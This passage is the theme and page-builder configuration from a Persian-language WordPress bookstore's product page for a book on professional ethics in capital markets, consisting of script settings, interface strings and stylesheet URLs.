<script type="pmdelayedscript" id="elementor-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aradbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aradbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"03b2b700f7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":776,"title":"%D8%A7%D8%AE%D9%84%D8%A7%D9%82%20%D8%AD%D8%B1%D9%81%D9%87%20%D8%A7%DB%8C%20%D8%AF%D8%B1%20%D8%A8%D8%A7%D8%B2%D8%A7%D8%B1%D9%87%D8%A7%DB%8C%20%D8%B3%D8%B1%D9%85%D8%A7%DB%8C%D9%87%20%7C%20%D8%A2%D8%B1%D8%A7%D8%AF%20%DA%A9%D8%AA%D8%A7%D8%A8","excerpt":"<h2>\u0627\u062e\u0644\u0627\u0642 \u062d\u0631\u0641\u0647 \u0627\u06cc \u062f\u0631 \u0628\u0627\u0632\u0627\u0631\u0647\u0627\u06cc \u0633\u0631\u0645\u0627\u06cc\u0647<\/h2>","featuredImage":"https:\/\/aradbook.com\/wp-content\/uploads\/2023\/06\/\u0627\u062e\u0644\u0627\u0642-\u062d\u0631\u0641\u0647-\u0627\u06cc-\u062f\u0631-\u0628\u0627\u0632\u0627\u0631\u0647\u0627\u06cc-\u0633\u0631\u0645\u0627\u06cc\u0647-\u062c\u0639\u0641\u0631\u06cc.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aradbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aradbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"03b2b700f7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":776,"title":"%D8%A7%D8%AE%D9%84%D8%A7%D9%82%20%D8%AD%D8%B1%D9%81%D9%87%20%D8%A7%DB%8C%20%D8%AF%D8%B1%20%D8%A8%D8%A7%D8%B2%D8%A7%D8%B1%D9%87%D8%A7%DB%8C%20%D8%B3%D8%B1%D9%85%D8%A7%DB%8C%D9%87%20%7C%20%D8%A2%D8%B1%D8%A7%D8%AF%20%DA%A9%D8%AA%D8%A7%D8%A8","excerpt":"<h2>\u0627\u062e\u0644\u0627\u0642 \u062d\u0631\u0641\u0647 \u0627\u06cc \u062f\u0631 \u0628\u0627\u0632\u0627\u0631\u0647\u0627\u06cc \u0633\u0631\u0645\u0627\u06cc\u0647<\/h2>","featuredImage":"https:\/\/aradbook.com\/wp-content\/uploads\/2023\/06\/\u0627\u062e\u0644\u0627\u0642-\u062d\u0631\u0641\u0647-\u0627\u06cc-\u062f\u0631-\u0628\u0627\u0632\u0627\u0631\u0647\u0627\u06cc-\u0633\u0631\u0645\u0627\u06cc\u0647-\u062c\u0639\u0641\u0631\u06cc.jpg"}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="woodmart-theme-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d8890dc15c9cf9284cdabcb7c21a1e2e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"disabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/aradbook.com\/cart\/","ajaxurl":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"\u0628\u0633\u062a\u0646\" href=\"#\" rel=\"nofollow\"><span>\u0628\u0633\u062a\u0646<\/span><\/a><\/div>","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/aradbook.com\/","shop_url":"https:\/\/aradbook.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4929a75121a5a635db6fbbcbcf745ea3","fragment_name":"wc_fragments_4929a75121a5a635db6fbbcbcf745ea3","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1322","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","search_history_title":"\u062a\u0627\u0631\u06cc\u062e\u0686\u0647 \u062c\u0633\u062a\u062c\u0648","search_history_clear_all":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","search_history_items_limit":"5","swiper_prev_slide_msg":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644","swiper_next_slide_msg":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f","swiper_first_slide_msg":"\u0627\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0648\u0644 \u0627\u0633\u062a","swiper_last_slide_msg":"\u0627\u06cc\u0646 \u0627\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","swiper_pagination_bullet_msg":"\u0628\u0631\u0648 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"178152904f","wishlist_fragments_nonce":"4e99c3b788","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_606e9b22f297b653eb5bc61e4e7e03ab","wishlist_fragment_name":"woodmart_wishlist_fragments_606e9b22f297b653eb5bc61e4e7e03ab","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u062d\u0633\u0627\u0628 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"d1b1f738d6","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/base-rtl.min.css","wd-helpers-wpb-elem-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-elementor-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro-rtl.min.css","wd-notices-fixed-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-social-icons-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-woo-mod-login-form-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-info-box-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box-rtl.min.css","wd-header-search-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-wd-search-form-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown-rtl.min.css","wd-header-cart-side-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-predefined-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desk